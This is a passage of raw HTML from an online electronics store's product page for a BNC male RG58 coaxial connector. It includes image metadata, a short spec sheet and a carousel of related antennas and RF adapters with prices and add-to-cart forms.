rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16174&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16175-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16175&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16176-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16176&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16171&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:14990,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible para entrega inmediata&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">BNC MALE RG58</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">CONECTOR</dt>
            <dd class="value">CONECTOR PARA FM</dd>
                  </dl>
      </section>
      

    
      

  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo</span>
      </div>
      
</div>
                        
                    </div>
                </div>
                
            
    </div>
</div>        
      </div>
    </div>

    
          

    
      
<!-- begin module:ppb/views/templates/hook/productFooter.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
            <div id="ppbContainer1308" class="featured-products block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock" >
            <h1 class="h1 products-section-title text-uppercase ">PRODUCTOS RELACIONADOS<i class="ppbback ppbb1308 material-icons">&#xE5CB;</i><i class="material-icons ppbf1308 ppbforward">&#xE5CC;</i></h1>
                            <div class="ppb1308 featured-products" id="ppb1308">
                    <div class="products">
                                                                                    <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="694" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas/694-ant-tel-q9.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10356-home_default/ant-tel-q9.jpg"
              alt="ANT TEL Q9"
              data-full-size-image-url="https://ssdielect.com/10356-large_default/ant-tel-q9.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">ANTENA TELESCÓPICA BNC Q9 PARA RADIO FM O TRANSMISOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$60.499 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="694" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="940" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-fm/940-ant-fm-gp100.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15970-home_default/ant-fm-gp100.jpg"
              alt="ANT FM GP100"
              data-full-size-image-url="https://ssdielect.com/15970-large_default/ant-fm-gp100.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">ANTENA PROFESIONAL GP100 1/4 ONDA DE TRANSMISOR FM MAX 100W</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$479.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="940" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1429" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-receptores-y-transceivers-rf/1429-conv-tnc-bnc-01.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/3171-home_default/conv-tnc-bnc-01.jpg"
              alt="CONVERSOR TNC MACHO A BNC HEMBRA"
              data-full-size-image-url="https://ssdielect.com/3171-large_default/conv-tnc-bnc-01.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR TNC MACHO A BNC HEMBRA CONECTOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$21.989 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1429" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2359" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas-fm/2359-bnc-h-metalico-50ohm-90.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/5978-home_default/bnc-h-metalico-50ohm-90.jpg"
              alt="BNC H METALICO 50OHM 90"
              data-full-size-image-url="https://ssdielect.com/5978-large_default/bnc-h-metalico-50ohm-90.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONECTOR BNC METALICO HEMBRA PARA PCB 50OHM 90 GRADOS</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$14.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2359" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2510" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas-fm/2510-sma-male-to-bnc-female.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12601-home_default/sma-male-to-bnc-female.jpg"
              alt="SMA MALE TO BNC FEMALE"
              data-full-size-image-url="https://ssdielect.com/12601-large_default/sma-male-to-bnc-female.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA MACHO A BNC HEMBRA COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$13.191 </span>

                              

                <span class="regular-price" aria-label="Precio base">$16.489 </span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2510" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-20%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2600" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas-fm/2600-bnc-rg59-resor.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/9712-home_default/bnc-rg59-resor.jpg"
              alt="CONECTOR BNC MACHO CON RESORTE PARA CCTV CABLE COAXIAL"
              data-full-size-image-url="https://ssdielect.com/9712-large_default/bnc-rg59-resor.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONECTOR BNC MACHO CON RESORTE PARA CCTV CABLE COAXIAL</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$4.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2600" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3060" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas/3060-tnc-macho-cable.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/8210-home_default/tnc-macho-cable.jpg"
              alt="TNC MACHO CABLE"
              data-full-size-image-url="https://ssdielect.com/8210-large_default/tnc-macho-cable.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONECTOR TNC MACHO PARA CABLE ANTENA FM 50OHM RG58 RF</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$12.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3060" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4379" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas-fm/4379-uhf-male-rg58.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15995-home_default/uhf-male-rg58.jpg"
              alt="UHF MALE RG58"
              data-full-size-image-url="https://ssdielect.com/15995-large_default/uhf-male-rg58.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONECTOR UHF MACHO CABLE RG58 RG142 LMR195 ANTENA FM 50OHM</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$14.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4379" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3486" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas-fm/3486-ant-grab-45cm.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10163-home_default/ant-grab-45cm.jpg"
              alt="ANT GRAB 45CM"
              data-full-size-image-url="https://ssdielect.com/10163-large_default/ant-grab-45cm.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">ANTENA PARA GRABADORA CON BASE 3 DIRECCIONES RETRÁCTIL 45CM  -25</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$7.516 </span>

                              

                <span class="regular-price" aria-label="Precio base">$9.889 </span>
                                  <span class="discount-percentage discount-product">-24%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3486" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-24%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3817" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/conectores-para-adaptadores/3817-sma-male-to-sma-male.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12597-home_default/sma-male-to-sma-male.jpg"
              alt="SMA MALE TO SMA MALE"
              data-full-size-image-url="https://ssdielect.com/12597-large_default/sma-male-to-sma-male.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA MACHO A SMA MACHO COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$8.239 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3817" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3818" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/conectores-para-adaptadores/3818-sma-female-to-bnc-female.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12599-home_default/sma-female-to-bnc-female.jpg"
              alt="SMA FEMALE TO BNC FEMALE"
              data-full-size-image-url="https://ssdielect.com/12599-large_default/sma-female-to-bnc-female.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA HEMBRA A BNC HEMBRA COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$14.289 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3818" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3820" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/conectores-para-adaptadores/3820-sma-male-to-bnc-male.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12607-home_default/sma-male-to-bnc-male.jpg"
              alt="SMA MALE TO BNC MALE"
              data-full-size-image-url="https://ssdielect.com/12607-large_default/sma-male-to-bnc-male.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA MACHO A BNC MACHO COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$16.489 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3820" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3825" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/otros-conectores/3825-sma-female-to-uhf-male.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12618-home_default/sma-female-to-uhf-male.jpg"
              alt="SMA FEMALE TO UHF MALE"
              data-full-size-image-url="https://ssdielect.com/12618-large_default/sma-female-to-uhf-male.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA HEMBRA A UHF MACHO COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$19.789 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3825" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3827" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/otros-conectores/3827-sma-male-to-uhf-male.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12622-home_default/sma-male-to-uhf-male.jpg"
              alt="SMA MALE TO UHF MALE"
              data-full-size-image-url="https://ssdielect.com/12622-large_default/sma-male-to-uhf-male.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA MACHO A UHF MACHO COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$19.789 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3827" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3828" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/otros-conectores/3828-sma-male-to-uhf-female.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12624-home_default/sma-male-to-uhf-female.jpg"
              alt="SMA MALE TO UHF FEMALE"
              data-full-size-image-url="https://ssdielect.com/12624-large_default/sma-male-to-uhf-female.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR SMA MACHO A UHF HEMBRA COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$18.689 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3828" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
